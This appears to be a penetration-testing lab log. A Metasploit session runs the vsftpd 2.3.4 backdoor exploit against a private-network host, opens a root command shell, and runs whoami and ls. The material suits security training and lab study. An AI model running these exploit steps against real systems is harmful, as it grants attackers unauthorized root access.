 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.30.1.20
RHOSTS ⇒ 172.30.1.20
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.30.1.20:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.30.1.20:21 - USER: 331 Please specify the password.
[+] 172.30.1.20:21 - Backdoor service has been spawned, handling...
[+] 172.30.1.20:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.1.22:35429 → 172.30.1.20:6200) at 2024-04-23 06:05:22 +0100
whoami
root
ls
bin
boot
cdrom
dev